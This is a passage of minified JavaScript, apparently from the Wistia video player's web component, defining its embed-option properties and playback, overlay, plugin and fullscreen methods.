0),Wt(t,Fe,!1),Wt(t,He,"0px"),Wt(t,mn,!1),Wt(t,ke,null),Wt(t,Ne,null),Wt(t,Kr,(0,mi.j)("".concat((0,Ei.ff)(),"//").concat((0,li.Ni)("fast"),"/assets/external/publicApi.js"))),Wt(t,Pe,null),Wt(t,cr,function(){Y(X,t,zr).call(t),(0,sr.gY)("__".concat(t.uniqueId,"_dom_options__"),U(Lt,t).embedOptions)}),Wt(t,dr,function(n){t.mediaId=n.detail.mediaId,t.uniqueId=Y(X,t,jr).call(t,n.detail.mediaId),Bt(ce,t,void 0)}),Wt(t,br,function(){U(re,t)!=="carouselHardWall"&&U(re,t)!=="notplayable"&&U(re,t)!=="passwordprotected"&&Bt(mn,t,!0),Y(X,t,Ge).call(t)}),"attachInternals"in HTMLElement.prototype&&"states"in ElementInternals.prototype&&(Bt(hn,t,t.attachInternals()),U(hn,t).states.add("--initializing")),t.attachShadow({mode:"open"}),t.dispatchEvent(new CustomEvent("load-start")),t.paddingTop=getComputedStyle(t).paddingTop,Bt(Ee,t,Cr.ct.getPrefixedFunctions("WistiaPlayer")),Bt(Lt,t,new ui.I),(e=qe.s.wistia)!==null&&e!==void 0||(qe.s.wistia=Date.now()),t}return Ui(u,h),Ii(u,[{key:"_fullscreenState",get:function(){return U(ar,this)},set:function(t){Bt(ar,this,t)}},{key:"_oldEngine",get:function(){return U(or,this)},set:function(t){Bt(or,this,t)}},{key:"aspect",get:function(){var t,n,r,s,f=!Number.isNaN(this.offsetWidth/this.offsetHeight)&&Number.isFinite(this.offsetWidth/this.offsetHeight)?this.offsetWidth/this.offsetHeight:si.R;return(t=(n=(r=(s=U(ht,this))===null||s===void 0?void 0:s.aspect())!==null&&r!==void 0?r:this.embedOptions.aspect)!==null&&n!==void 0?n:Y(X,this,de).call(this,"aspect"))!==null&&t!==void 0?t:f},set:function(t){var n;Y(X,this,bt).call(this,"aspect",t),(n=U(ht,this))===null||n===void 0||n.width((0,hi.cG)(this),{constrain:!0})}},{key:"audioDescriptionControl",get:function(){return Y(X,this,wt).call(this,"audioDescriptionControl")},set:function(t){var n;(n=U(ht,this))===null||n===void 0||n.audioDescriptionControlEnabled(t),Y(X,this,bt).call(this,"audioDescriptionControl",t)}},{key:"authorization",set:function(t){Y(X,this,bt).call(this,"authorization",t)}},{key:"autoplay",get:function(){return Y(X,this,wt).call(this,"autoplay")},set:function(t){typeof t=="boolean"&&(Y(X,this,bt).call(this,"autoplay",t),t?this.setAttribute("autoplay",""):this.removeAttribute("autoplay"))}},{key:"bigPlayButton",get:function(){return Y(X,this,wt).call(this,"bigPlayButton")},set:function(t){var n;(n=U(ht,this))===null||n===void 0||n.bigPlayButtonEnabled(t),Y(X,this,bt).call(this,"bigPlayButton",t)}},{key:"bigPlayButtonBorderRadius",get:function(){return Y(X,this,wt).call(this,"bigPlayButtonBorderRadius")},set:function(t){var n;(n=U(ht,this))===null||n===void 0||n.setBigPlayButtonBorderRadius(Number(t)),Y(X,this,bt).call(this,"bigPlayButtonBorderRadius",t)}},{key:"branding",get:function(){return Y(X,this,wt).call(this,"branding")},set:function(t){(t==="true"||t===!0)&&Y(X,this,bt).call(this,"branding",!0)}},{key:"buffered",get:function(){var t,n;return(t=(n=U(ht,this))===null||n===void 0?void 0:n.getStandardBuffered())!==null&&t!==void 0?t:{}}},{key:"captionsEnabled",get:function(){var t,n;return(t=(n=U(Mt,this))===null||n===void 0?void 0:n.captionsEnabled())!==null&&t!==void 0?t:!1},set:function(t){var n;(n=U(Mt,this))===null||n===void 0||n.captionsEnabled(t)}},{key:"captionsLanguage",get:function(){var t,n;return(t=(n=U(Mt,this))===null||n===void 0?void 0:n.captionsLanguage())!==null&&t!==void 0?t:Y(X,this,Ue).call(this)},set:function(t){var n;(n=U(Mt,this))===null||n===void 0||n.captionsLanguage(t)}},{key:"captionsLanguages",get:function(){var t,n;return(t=(n=U(Mt,this))===null||n===void 0?void 0:n.captionsLanguages())!==null&&t!==void 0?t:[Y(X,this,Ue).call(this)]}},{key:"controlBarBorderRadius",get:function(){return Y(X,this,wt).call(this,"controlBarBorderRadius")},set:function(t){var n;(n=U(ht,this))===null||n===void 0||n.setControlBarBorderRadius(Number(t)),Y(X,this,bt).call(this,"controlBarBorderRadius",t)}},{key:"controls",get:function(){return U(ht,this)?Object.seal(_n({},U(ht,this).controls)):{}}},{key:"controlsVisibleOnLoad",get:function(){return Y(X,this,wt).call(this,"controlsVisibleOnLoad")},set:function(t){var n;(n=U(ht,this))===null||n===void 0||n.renderUI(),Y(X,this,bt).call(this,"controlsVisibleOnLoad",t)}},{key:"copyLinkAndThumbnail",get:function(){return Y(X,this,wt).call(this,"copyLinkAndThumbnail")},set:function(t){var n=this.copyLinkAndThumbnail;Y(X,this,bt).call(this,"copyLinkAndThumbnail",t),n!==t&&this.dispatchEvent(new CustomEvent("copy-link-and-thumbnail-change",{detail:{copyLinkAndThumbnail:t}}))}},{key:"currentTime",get:function(){var t,n,r;return(t=(n=(r=U(ht,this))===null||r===void 0?void 0:r.time())!==null&&n!==void 0?n:this.embedOptions.currentTime)!==null&&t!==void 0?t:0},set:function(t){var n;(n=U(ht,this))===null||n===void 0||n.time(t),Y(X,this,bt).call(this,"currentTime",t)}},{key:"debug",get:function(){var t;return{impl:U(ht,this),engine:(t=U(ht,this))===null||t===void 0?void 0:t.engine}}},{key:"deprecatedApiDoNotUse",get:function(){return U(Mt,this)}},{key:"doNotTrack",get:function(){return Y(X,this,wt).call(this,"doNotTrack")},set:function(t){Y(X,this,bt).call(this,"doNotTrack",t)}},{key:"duration",get:function(){var t,n;return(t=(n=U(ht,this))===null||n===void 0?void 0:n.duration())!==null&&t!==void 0?t:0}},{key:"email",get:function(){var t,n,r,s;return(t=(n=(r=(0,vi.i)(pn(X,this,yn)))!==null&&r!==void 0?r:(s=(0,kr.y1)()[pn(X,this,yn)])===null||s===void 0?void 0:s.trackEmail)!==null&&n!==void 0?n:this.embedOptions.email)!==null&&t!==void 0?t:void 0},set:function(t){this.email!==t&&(Y(X,this,Qr).call(this,t),Y(X,this,bt).call(this,"email",t))}},{key:"embedHost",get:function(){return Y(X,this,wt).call(this,"embedHost")},set:function(t){Y(X,this,bt).call(this,"embedHost",t)}},{key:"embedOptions",get:function(){return U(Lt,this).embedOptions}},{key:"ended",get:function(){var t;return((t=U(ht,this))===null||t===void 0?void 0:t.state())==="ended"}},{key:"endVideoBehavior",get:function(){return Y(X,this,wt).call(this,"endVideoBehavior")},set:function(t){if(t==="loop"){var n;(n=U(ht,this))===null||n===void 0||n.addLoopBehavior()}else{var r;(r=U(ht,this))===null||r===void 0||r.removeLoopBehavior()}Y(X,this,bt).call(this,"endVideoBehavior",t)}},{key:"eventKey",get:function(){var t;return(t=U(ht,this))===null||t===void 0?void 0:t.eventKey()}},{key:"fullscreenControl",get:function(){return Y(X,this,wt).call(this,"fullscreenControl")},set:function(t){var n;(n=U(ht,this))===null||n===void 0||n.fullscreenControlEnabled(t),Y(X,this,bt).call(this,"fullscreenControl",t)}},{key:"hls",get:function(){return Y(X,this,wt).call(this,"hls")},set:function(t){Y(X,this,bt).call(this,"hls",t)}},{key:"inFullscreen",get:function(){var t,n;return(t=(n=U(ht,this))===null||n===void 0?void 0:n.inFullscreen())!==null&&t!==void 0?t:!1}},{key:"inputContext",get:function(){var t;return(t=U(ht,this))===null||t===void 0?void 0:t.getInputContext()}},{key:"instantHls",get:function(){var t,n;return(t=(n=U(ht,this))===null||n===void 0?void 0:n.isInstantHls())!==null&&t!==void 0?t:!1}},{key:"language",get:function(){var t,n;return(t=(n=U(Mt,this))===null||n===void 0?void 0:n.language())!==null&&t!==void 0?t:Y(X,this,Ue).call(this)},set:function(t){var n;(n=U(Mt,this))===null||n===void 0||n.language(t)}},{key:"languages",get:function(){var t,n;return(t=(n=U(Mt,this))===null||n===void 0?void 0:n.languages())!==null&&t!==void 0?t:[Y(X,this,Ue).call(this)]}},{key:"mediaData",get:function(){return U(Lt,this).mediaData}},{key:"mediaId",get:function(){var t;return(t=this.getAttribute("media-id"))!==null&&t!==void 0?t:""},set:function(t){var n=this.mediaId;n!==t&&(U(Ee,this).info("set mediaId",t),this.setAttribute("media-id",t))}},{key:"mediaLanguage",get:function(){var t,n;return(t=(n=U(Mt,this))===null||n===void 0?void 0:n.mediaLanguage())!==null&&t!==void 0?t:Y(X,this,Ue).call(this)},set:function(t){var n;(n=U(Mt,this))===null||n===void 0||n.mediaLanguage(t)}},{key:"mediaLanguages",get:function(){var t,n;return(t=(n=U(Mt,this))===null||n===void 0?void 0:n.mediaLanguages())!==null&&t!==void 0?t:[Y(X,this,Ue).call(this)]}},{key:"muted",get:function(){var t,n,r;return(t=(n=(r=U(ht,this))===null||r===void 0?void 0:r.isMuted())!==null&&n!==void 0?n:this.embedOptions.muted)!==null&&t!==void 0?t:!1},set:function(t){U(ht,this)&&(t?U(ht,this).mute():U(ht,this).unmute()),Y(X,this,bt).call(this,"muted",t)}},{key:"name",get:function(){var t,n,r,s;return(t=(n=U(Lt,this).mediaData.name)!==null&&n!==void 0?n:(r=U(Mt,this))===null||r===void 0||(s=r._mediaData)===null||s===void 0?void 0:s.name)!==null&&t!==void 0?t:void 0}},{key:"paddingTop",get:function(){return U(He,this)},set:function(t){Bt(He,this,t)}},{key:"paused",get:function(){var t;return((t=U(ht,this))===null||t===void 0?void 0:t.state())==="paused"}},{key:"percentWatched",get:function(){var t,n;return(t=(n=U(ht,this))===null||n===void 0?void 0:n.percentWatched())!==null&&t!==void 0?t:0}},{key:"playbackRate",get:function(){var t,n,r;return(t=(n=(r=U(ht,this))===null||r===void 0?void 0:r.playbackRate())!==null&&n!==void 0?n:this.embedOptions.playbackRate)!==null&&t!==void 0?t:1},set:function(t){var n;(n=U(ht,this))===null||n===void 0||n.playbackRate(t),Y(X,this,bt).call(this,"playbackRate",t)}},{key:"playbackRateControl",get:function(){return Y(X,this,wt).call(this,"playbackRateControl")},set:function(t){var n;(n=U(ht,this))===null||n===void 0||n.playbackRateControlEnabled(t),Y(X,this,bt).call(this,"playbackRateControl",t)}},{key:"playBarControl",get:function(){return Y(X,this,wt).call(this,"playBarControl")},set:function(t){var n;(n=U(ht,this))===null||n===void 0||n.playbarControlEnabled(t),Y(X,this,bt).call(this,"playBarControl",t)}},{key:"playerBorderRadius",get:function(){return Y(X,this,wt).call(this,"playerBorderRadius")},set:function(t){var n;(n=U(ht,this))===null||n===void 0||n.setPlayerBorderRadius(Number(t)),Y(X,this,bt).call(this,"playerBorderRadius",t)}},{key:"playerColor",get:function(){var t;if((t=this.playerColorGradient)!==null&&t!==void 0&&t.on){var n;return(n=(0,ii.yz)(this.playerColorGradient))!==null&&n!==void 0?n:Y(X,this,wt).call(this,"playerColor")}return Y(X,this,wt).call(this,"playerColor")},set:function(t){var n;(n=U(ht,this))===null||n===void 0||n.playerColor(t),Y(X,this,bt).call(this,"playerColor",t)}},{key:"playerColorGradient",get:function(){var t=Y(X,this,wt).call(this,"playerColorGradient");if((0,Dr.b)(t))return t},set:function(t){var n;if(!(0,Dr.b)(t))throw new Error("playerColorGradient must be a valid gradient object");(n=U(ht,this))===null||n===void 0||n.playerColorGradient(t),Y(X,this,bt).call(this,"playerColorGradient",t)}},{key:"playerForce",get:function(){var t;return(t=this.getAttribute("player-force"))!==null&&t!==void 0?t:void 0},set:function(t){U(Ee,this).info("set playerForce",t),this.setAttribute("player-force",t)}},{key:"playlistLinks",get:function(){return Y(X,this,wt).call(this,"playlistLinks")},set:function(t){Y(X,this,bt).call(this,"playlistLinks",t)}},{key:"playlistLoop",get:function(){return Y(X,this,wt).call(this,"playlistLoop")},set:function(t){Y(X,this,bt).call(this,"playlistLoop",t)}},{key:"playPauseControl",get:function(){return Y(X,this,wt).call(this,"playPauseControl")},set:function(t){var n;(n=U(ht,this))===null||n===void 0||n.playPauseControlEnabled(t),Y(X,this,bt).call(this,"playPauseControl",t)}},{key:"playPauseNotifier",get:function(){return Y(X,this,wt).call(this,"playPauseNotifier")},set:function(t){var n;(n=U(ht,this))===null||n===void 0||n.playPauseNotifierEnabled(t),Y(X,this,bt).call(this,"playPauseNotifier",t)}},{key:"plugins",get:function(){return U(ht,this)?Object.seal(_n({},U(ht,this).plugin)):{}}},{key:"popoverAnimateThumbnail",get:function(){return Y(X,this,wt).call(this,"popoverAnimateThumbnail")},set:function(t){Y(X,this,bt).call(this,"popoverAnimateThumbnail",t)}},{key:"popoverAnimation",get:function(){return Y(X,this,wt).call(this,"popoverAnimation")},set:function(t){Y(X,this,bt).call(this,"popoverAnimation",t)}},{key:"popoverBorderColor",get:function(){return Y(X,this,wt).call(this,"popoverBorderColor")},set:function(t){Y(X,this,bt).call(this,"popoverBorderColor",t)}},{key:"popoverBorderRadius",get:function(){return Y(X,this,wt).call(this,"popoverBorderRadius")},set:function(t){Y(X,this,bt).call(this,"popoverBorderRadius",t)}},{key:"popoverBorderWidth",get:function(){return Y(X,this,wt).call(this,"popoverBorderWidth")},set:function(t){Y(X,this,bt).call(this,"popoverBorderWidth",t)}},{key:"popoverBoxShadow",get:function(){return Y(X,this,wt).call(this,"popoverBoxShadow")},set:function(t){Y(X,this,bt).call(this,"popoverBoxShadow",t)}},{key:"popoverCaption",get:function(){return Y(X,this,wt).call(this,"popoverCaption")},set:function(t){Y(X,this,bt).call(this,"popoverCaption",t)}},{key:"popoverCaptionContainer",get:function(){return Y(X,this,wt).call(this,"popoverCaptionContainer")},set:function(t){Y(X,this,bt).call(this,"popoverCaptionContainer",t)}},{key:"popoverContent",get:function(){return Y(X,this,wt).call(this,"popoverContent")},set:function(t){Y(X,this,bt).call(this,"popoverContent",t)}},{key:"popoverDisableAutoplay",get:function(){return Y(X,this,wt).call(this,"popoverDisableAutoplay")},set:function(t){Y(X,this,bt).call(this,"popoverDisableAutoplay",t)}},{key:"popoverOverlayColor",get:function(){return Y(X,this,wt).call(this,"popoverOverlayColor")},set:function(t){Y(X,this,bt).call(this,"popoverOverlayColor",t)}},{key:"popoverOverlayOpacity",get:function(){return Y(X,this,wt).call(this,"popoverOverlayOpacity")},set:function(t){Y(X,this,bt).call(this,"popoverOverlayOpacity",t)}},{key:"popoverPreventScroll",get:function(){return Y(X,this,wt).call(this,"popoverPreventScroll")},set:function(t){Y(X,this,bt).call(this,"popoverPreventScroll",t)}},{key:"popoverShowOnLoad",get:function(){return Y(X,this,wt).call(this,"popoverShowOnLoad")},set:function(t){Y(X,this,bt).call(this,"popoverShowOnLoad",t)}},{key:"poster",get:function(){return Y(X,this,wt).call(this,"poster")},set:function(t){var n=this.poster;if(n!==t){var r=this.poster;Y(X,this,bt).call(this,"poster",t),this.setAttribute("poster",t),r!==t&&this.dispatchEvent(new CustomEvent("thumbnailchange"))}}},{key:"preload",get:function(){var t,n,r;return(t=(n=(r=U(ht,this))===null||r===void 0?void 0:r.preloadValue())!==null&&n!==void 0?n:this.embedOptions.preload)!==null&&t!==void 0?t:"metadata"},set:function(t){var n=this.preload;n!==t&&(Y(X,this,bt).call(this,"preload",t),this.setAttribute("preload",t))}},{key:"qualityControl",get:function(){return Y(X,this,wt).call(this,"qualityControl")},set:function(t){var n;(n=U(ht,this))===null||n===void 0||n.qualityControlEnabled(t),Y(X,this,bt).call(this,"qualityControl",t)}},{key:"qualityMax",get:function(){return Y(X,this,wt).call(this,"qualityMax")},set:function(t){var n;(n=U(ht,this))===null||n===void 0||n.qualityMax(t),Y(X,this,bt).call(this,"qualityMax",t)}},{key:"qualityMin",get:function(){return Y(X,this,wt).call(this,"qualityMin")},set:function(t){var n;(n=U(ht,this))===null||n===void 0||n.qualityMin(t),Y(X,this,bt).call(this,"qualityMin",t)}},{key:"readyState",get:function(){var t,n;return(t=(n=U(ht,this))===null||n===void 0?void 0:n.getReadyState())!==null&&t!==void 0?t:0}},{key:"resumable",get:function(){var t;return(t=Y(X,this,wt).call(this,"resumable"))!==null&&t!==void 0?t:"auto"},set:function(t){var n;(n=U(ht,this))===null||n===void 0||n.setResumable(t),Y(X,this,bt).call(this,"resumable",t)}},{key:"roundedPlayer",get:function(){return Y(X,this,wt).call(this,"roundedPlayer")},set:function(t){var n;(n=U(ht,this))===null||n===void 0||n.setRoundedPlayer(Number(t)),Y(X,this,bt).call(this,"roundedPlayer",t)}},{key:"secondsWatched",get:function(){var t,n;return(t=(n=U(ht,this))===null||n===void 0?void 0:n.secondsWatched())!==null&&t!==void 0?t:0}},{key:"secondsWatchedVector",get:function(){var t,n;return(t=(n=U(ht,this))===null||n===void 0?void 0:n.secondsWatchedVector())!==null&&t!==void 0?t:[]}},{key:"seo",get:function(){return Y(X,this,wt).call(this,"seo")},set:function(t){Y(X,this,bt).call(this,"seo",t)}},{key:"settingsControl",get:function(){return Y(X,this,wt).call(this,"settingsControl")},set:function(t){var n;(n=U(ht,this))===null||n===void 0||n.settingsControlEnabled(t),Y(X,this,bt).call(this,"settingsControl",t)}},{key:"silentAutoplay",get:function(){return Y(X,this,wt).call(this,"silentAutoplay")},set:function(t){Y(X,this,bt).call(this,"silentAutoplay",t)}},{key:"sourceLanguage",get:function(){var t,n;return(t=(n=U(Lt,this).mediaData.localizations)===null||n===void 0?void 0:n.find(function(r){return r.sourceLanguage}))!==null&&t!==void 0?t:this.mediaLanguages[0]}},{key:"sourceMediaId",get:function(){var t;return(t=this.mediaData.sourceHashedId)!==null&&t!==void 0?t:this.mediaId}},{key:"state",get:function(){var t,n;return(t=(n=U(Mt,this))===null||n===void 0?void 0:n.state())!==null&&t!==void 0?t:Nr.state}},{key:"statsUrl",get:function(){return Y(X,this,wt).call(this,"statsUrl")},set:function(t){Y(X,this,bt).call(this,"statsUrl",t)}},{key:"swatch",get:function(){return Y(X,this,wt).call(this,"swatch")},set:function(t){Y(X,this,bt).call(this,"swatch",t)}},{key:"transparentLetterbox",get:function(){return Y(X,this,wt).call(this,"transparentLetterbox")},set:function(t){Y(X,this,bt).call(this,"transparentLetterbox",t)}},{key:"uniqueId",get:function(){var t;return(t=this.getAttribute("unique-id"))!==null&&t!==void 0?t:""},set:function(t){this.setAttribute("unique-id",t)}},{key:"useWebComponent",get:function(){return this.getAttribute("use-web-component")==="true"},set:function(t){t?this.setAttribute("use-web-component",String(t)):this.removeAttribute("use-web-component")}},{key:"videoQuality",get:function(){var t,n,r;return(t=(n=(r=U(ht,this))===null||r===void 0?void 0:r.getVideoQuality())!==null&&n!==void 0?n:this.embedOptions.videoQuality)!==null&&t!==void 0?t:"auto"},set:function(t){var n;(n=U(ht,this))===null||n===void 0||n.setVideoQuality(t),Y(X,this,bt).call(this,"videoQuality",t)}},{key:"visitorKey",get:function(){var t;return(t=qe.s.visitorKey)===null||t===void 0?void 0:t.value()}},{key:"volume",get:function(){return Y(X,this,wt).call(this,"volume")},set:function(t){var n;(n=U(ht,this))===null||n===void 0||n.volume(t),Y(X,this,bt).call(this,"volume",t)}},{key:"volumeControl",get:function(){return Y(X,this,wt).call(this,"volumeControl")},set:function(t){var n;(n=U(ht,this))===null||n===void 0||n.volumeControlEnabled(t),Y(X,this,bt).call(this,"volumeControl",t)}},{key:"wistiaPopover",get:function(){return Y(X,this,wt).call(this,"wistiaPopover")},set:function(t){Y(X,this,bt).call(this,"wistiaPopover",t)}},{key:"addEventListener",value:function(t,n,r){Array.isArray(U(ge,this)[t])||(U(ge,this)[t]=[]),U(ge,this)[t].push({listener:n,options:r}),Br(u,"addEventListener",this)([t,n,r])}},{key:"cancelFullscreen",value:(function(){var e=Rt(Et().m(function n(){var r,s=this;return Et().w(function(f){for(;;)switch(f.n){case 0:return f.a(2,(r=U(ht,this))===null||r===void 0?void 0:r.cancelFullscreen().then(function(){s._fullscreenState.heightBeforeFullscreen=void 0,s._fullscreenState.widthBeforeFullscreen=void 0}))}},n,this)}));function t(){return e.apply(this,arguments)}return t})()},{key:"createOverlay",value:(function(){var e=Rt(Et().m(function n(r,s){var f;return Et().w(function(A){for(;;)switch(A.n){case 0:if(!((f=U(ht,this))!==null&&f!==void 0&&f.defineOverlay)){A.n=1;break}return A.a(2,U(ht,this).defineOverlay(r,s));case 1:return A.a(2,Promise.reject(new Error("overlay ".concat(r," cannot be defined at this time"))))}},n,this)}));function t(n,r){return e.apply(this,arguments)}return t})()},{key:"definePlugin",value:(function(){var e=Rt(Et().m(function n(r,s){var f=this,A;return Et().w(function(o){for(;;)switch(o.n){case 0:if(A=(function(){var c=Rt(Et().m(function v(){var M,D;return Et().w(function(j){for(;;)switch(j.n){case 0:return j.a(2,(M=(D=U(Mt,f))===null||D===void 0?void 0:D.addPlugin(r,s))!==null&&M!==void 0?M:Promise.reject(new Error("plugin ".concat(r," cannot be defined"))))}},v)}));return function(){return c.apply(this,arguments)}})(),!U(Mt,this)){o.n=1;break}return o.a(2,A());case 1:return o.a(2,new Promise(function(c,v){f.whenApiReady().then(function(){A().then(function(M){return c(M)}).catch(function(M){M instanceof Error?v(M):v(new Error("Promise rejected with non-Error value"))})}).catch(function(M){})}))}},n,this)}));function t(n,r){return e.apply(this,arguments)}return t})()},{key:"deleteOverlay",value:(function(){var e=Rt(Et().m(function n(r){var s;return Et().w(function(f){for(;;)switch(f.n){case 0:if(!((s=U(ht,this))!==null&&s!==void 0&&s.undefineOverlay)){f.n=1;break}return f.a(2,U(ht,this).undefineOverlay(r));case 1:return f.a(2,Promise.reject(new Error("overlay ".concat(r," cannot be deleted at this time"))))}},n,this)}));function t(n){return e.apply(this,arguments)}return t})()},{key:"disableControl",value:(function(){var e=Rt(Et().m(function n(r){var s;return Et().w(function(f){for(;;)switch(f.n){case 0:if(!((s=U(ht,this))!==null&&s!==void 0&&s.setControlEnabled)){f.n=1;break}return f.a(2,U(ht,this).setControlEnabled(r,!1));case 1:return f.a(2,Promise.reject(new Error('control "'.concat(r,'" cannot be disabled at this time'))))}},n,this)}));function t(n){return e.apply(this,arguments)}return t})()},{key:"enableControl",value:(function(){var e=Rt(Et().m(function n(r){var s;return Et().w(function(f){for(;;)switch(f.n){case 0:if(!((s=U(ht,this))!==null&&s!==void 0&&s.setControlEnabled)){f.n=1;break}return f.a(2,U(ht,this).setControlEnabled(r,!0));case 1:return f.a(2,Promise.reject(new Error('control "'.concat(r,'" cannot be enabled at this time'))))}},n,this)}));function t(n){return e.apply(this,arguments)}return t})()},{key:"enterInputContext",value:(function(){var e=Rt(Et().m(function n(r){var s,f=this;return Et().w(function(A){for(;;)switch(A.n){case 0:if(!((s=U(ht,this))!==null&&s!==void 0&&s.enterInputContext)){A.n=1;break}return A.a(2,new Promise(function(o){var c,v=function(D){var j=D.detail;j.context===r&&o(),f.removeEventListener(kt.ve,v)};f.addEventListener(kt.ve,v),(c=U(ht,f))===null||c===void 0||c.enterInputContext(r)}));case 1:return A.a(2,Promise.reject(new Error('input context of name "'.concat(r,'" cannot be enabled at this time'))))}},n,this)}));function t(n){return e.apply(this,arguments)}return t})()},{key:"exitInputContext",value:(function(){var e=Rt(Et().m(function n(r){var s;return Et().w(function(f){for(;;)switch(f.n){case 0:if(!((s=U(ht,this))!==null&&s!==void 0&&s.exitInputContext)){f.n=1;break}return f.a(2,Promise.resolve(U(ht,this).exitInputContext(r)));case 1:return f.a(2,Promise.reject(new Error('control "'.concat(r,'" cannot be enabled at this time'))))}},n,this)}));function t(n){return e.apply(this,arguments)}return t})()},{key:"getInitialMediaData",value:(function(){var e=Rt(Et().m(function n(r,s){return Et().w(function(f){for(;;)switch(f.n){case 0:return f.a(2,(0,Oi.n)(r,s))}},n)}));function t(n,r){return e.apply(this,arguments)}return t})()},{key:"getPlugin",value:(function(){var e=Rt(Et().m(function n(r){var s=this;return Et().w(function(f){for(;;)switch(f.n){case 0:return f.a(2,new Promise(function(A,o){var c;(c=U(Mt,s))!==null&&c!==void 0&&c.plugin&&r in U(Mt,s).plugin&&A(U(Mt,s).plugin[r]),o(new Error("plugin ".concat(r," is not defined")))}))}},n)}));function t(n){return e.apply(this,arguments)}return t})()},{key:"getRemapTime",value:(function(){var e=Rt(Et().m(function n(){var r,s=this,f,A,o,c;return Et().w(function(v){for(;;)switch(v.n){case 0:if(U(ce,this)==null){v.n=1;break}return v.a(2,U(ce,this));case 1:if(!(this.languages.length<=1)){v.n=2;break}return Bt(ce,this,function(M,D,j){return j}),v.a(2,U(ce,this));case 2:if(!((r=U(ce,this))!==null&&r!==void 0)){v.n=3;break}v.n=5;break;case 3:return f=Bt,A=ce,o=this,v.n=4,(0,Fr.$)("assets/external/timeMapping.js").then(function(M){var D=M.remapTime;return function(j,L,m){var l=m*1e3,i=Y(X,s,Wr).call(s,j),d=s.sourceLanguage,g=Y(X,s,Wr).call(s,L);return i==null||g==null||d==null?m:D(d,i,g,l)/1e3}});case 4:c=v.v,f(A,o,c);case 5:return v.a(2,U(ce,this))}},n,this)}));function t(){return e.apply(this,arguments)}return t})()},{key:"hideOverlay",value:(function(){var e=Rt(Et().m(function n(r){var s;return Et().w(function(f){for(;;)switch(f.n){case 0:if(!((s=U(ht,this))!==null&&s!==void 0&&s.cancelOverlay)){f.n=1;break}return f.a(2,U(ht,this).cancelOverlay(r));case 1:return f.a(2,Promise.reject(new Error("overlay ".concat(r," cannot be cancelled at this time"))))}},n,this)}));function t(n){return e.apply(this,arguments)}return t})()},{key:"hidePopover",value:(function(){var e=Rt(Et().m(function n(){var r=this;return Et().w(function(s){for(;;)switch(s.n){case 0:return s.a(2,new Promise(function(f,A){var o;(o=U(Mt,r))!==null&&o!==void 0&&o.popover&&(U(Mt,r).popover.hide(),f()),A(new Error("Popover cannot be accessed"))}))}},n)}));function t(){return e.apply(this,arguments)}return t})()},{key:"pause",value:(function(){var e=Rt(Et().m(function n(){var r;return Et().w(function(s){for(;;)switch(s.n){case 0:return s.a(2,(r=U(ht,this))===null||r===void 0?void 0:r.pause())}},n,this)}));function t(){return e.apply(this,arguments)}return t})()},{key:"play",value:(function(){var e=Rt(Et().m(function n(){var r;return Et().w(function(s){for(;;)switch(s.n){case 0:return s.a(2,(r=U(ht,this))===null||r===void 0?void 0:r.play())}},n,this)}));function t(){return e.apply(this,arguments)}return t})()},{key:"releaseControls",value:(function(){var e=Rt(Et().m(function n(r){var s;return Et().w(function(f){for(;;)switch(f.n){case 0:return f.a(2,(s=U(ht,this))===null||s===void 0?void 0:s.releaseControls(r))}},n,this)}));function t(n){return e.apply(this,arguments)}return t})()},{key:"removeAllEventListeners",value:function(){var t=this;Object.entries(U(ge,this)).forEach(function(n){var r=bn(n,2),s=r[0],f=r[1];f.forEach(function(A){var o=A.listener,c=A.options;t.removeEventListener(s,o,c)})})}},{key:"removeEventListener",value:function(t,n,r){var s=U(ge,this)[t];if(Array.isArray(s)){var f=s.findIndex(function(A){return A.listener===n&&JSON.stringify(A.options)===JSON.stringify(r)});f!==-1&&(Br(u,"removeEventListener",this)([t,n,r]),s.splice(f,1),s.length===0&&(U(ge,this)[t]=[]))}}},{key:"replaceWithMedia",value:(function(){var e=Rt(Et().m(function n(r){var s=this,f,A=arguments;return Et().w(function(o){for(;;)switch(o.n){case 0:return f=A.length>1&&A[1]!==void 0?A[1]:{},o.a(2,new Promise(function(c,v){var M;U(Mt,s)||v(new Error("api not ready to replace")),(0,vn.Z)(U(xe,s));var D=function(){s.removeEventListener(kt.$1,D),c()};s.addEventListener(kt.$1,D),(M=U(Mt,s))===null||M===void 0||M.replaceWith(r,f)}))}},n)}));function t(n){return e.apply(this,arguments)}return t})()},{key:"requestControls",value:(function(){var e=Rt(Et().m(function n(r){var s;return Et().w(function(f){for(;;)switch(f.n){case 0:return f.a(2,(s=U(ht,this))===null||s===void 0?void 0:s.requestControls(r))}},n,this)}));function t(n){return e.apply(this,arguments)}return t})()},{key:"requestFullscreen",value:(function(){var e=Rt(Et().m(function n(){var r;return Et().w(function(s){for(;;)switch(s.n){case 0:if(!((r=U(ht,this))!==null&&r!==void 0&&r.requestFullscreen)){s.n=1;break}return s.a(2,U(ht,this).requestFullscreen());case 1:return s.a(2,Promise.reject(new Error("Fullscreen cannot be accessed")))}},n,this)}));function t(){return e.apply(this,arguments)}return t})()},{key:"showOverlay",value:(function(){var e=Rt(Et().m(function n(r){var s;return Et().w(function(f){for(;;)switch(f.n){case 0:if(!((s=U(ht,this))!==null&&s!==void 0&&s.requestOverlay)){f.n=1;break}return f.a(2,U(ht,this).requestOverlay(r));case 1:return f.a(2,Promise.reject(new Error("overlay ".concat(r," cannot be requested at this time"))))}},n,this)}));function t(n){return e.apply(this,arguments)}return t})()},{key:"showPopover",value:(function(){var e=Rt(Et().m(function n(){var r=this;return Et().w(function(s){for(;;)switch(s.n){case 0:return s.a(2,new Promise(function(f,A){var o;(o=U(Mt,r))!==null&&o!==void 0&&o.popover&&(U(Mt,r).popover.show(),f()),A(new Error("Popover cannot be accessed"))}))}},n)}));function t(){return e.apply(this,arguments)}return t})()},{key:"updateEmbedOptions",value:(function(){var e=Rt(Et().m(function n(r){var s=this;return Et().w(function(f){for(;;)switch(f.n){case 0:return f.a(2,new Promise(function(A){Y(X,s,Yi).call(s,r),A(s.embedOptions)}))}},n)}));function t(n){return e.apply(this,arguments)}return t})()},{key:"whenApiReady",value:(function(){var e=Rt(Et().m(function n(){var r=this;return Et().w(function(s){for(;;)switch(s.n){case 0:return s.a(2,new Promise(function(f){U(Mt,r)&&U(Mt,r).ready(function(){f()});var A=function(){r.removeEventListener(kt.c5,A),f()};r.addEventListener(kt.c5,A)}))}},n)}));function t(){return e.apply(this,arguments)}return t})()},{key:"whenControlMounted",value:(function(){var e=Rt(Et().m(function n(r){var s;return Et().w(function(f){for(;;)switch(f.n){case 0:return f.n=1,this.whenApiReady();case 1:if(U(Mt,this)!==null){f.n=2;break}throw new Error("Control API not available");case 2:return 